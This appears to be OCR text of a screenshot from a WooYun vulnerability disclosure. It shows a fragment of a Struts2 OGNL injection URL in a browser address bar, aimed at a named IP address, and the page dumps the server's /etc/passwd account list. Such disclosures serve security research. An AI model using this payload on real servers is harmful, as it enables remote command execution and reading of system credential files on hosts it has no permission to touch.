 http://211.137.133.80/csp/kbs/displayKnowledgeFirstPage.action?redirect:${#a=(new java.lang.Pro - Microsoft ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) :.xwork.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()} 转到 链接 »
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash dhcpd:x:102:65534:DHCP server daemon:/var/lib/dhcp:/bin/false ftp:x:40:49:FTP
account:/srv/ftp:/bin/bash games:x:12:100:Games account:/var/games:/bin/bash gdm:x:50:105:Gnome Display Manager
daemon:/var/lib/gdm:/bin/false hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false named:x:44:44:Name server
daemon:/var/lib/named:/bin/false news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false root:x:0:0:root:/root:/bin/bash sshd:x:71:65:SSH
daemon:/var/lib/sshd:/bin/false suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-
fakehome:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash wwwrun:x:30:8:WWW daemon
apache:/var/lib/wwwrun:/bin/false icdcomm:x:1003:1000::/home/icdcomm:/bin/csh
sshusr:x:1000:100::/home/sshusr:/bin/bash sxcsp01:x:1001:1000::/home/sxcsp01:/bin/csh
sxcsp02:x:1002:1000::/home/sxcsp02:/bin/csh sxcsp03:x:1004:1000::/home/sxcsp03:/bin/csh
weihu01:x:1005:100:weihu01:/home/weihu01:/bin/bash
完毕 Internet
www.wooyun.org